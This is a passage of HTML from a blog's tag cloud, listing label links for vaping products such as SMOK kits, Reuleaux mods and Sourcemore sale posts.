<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
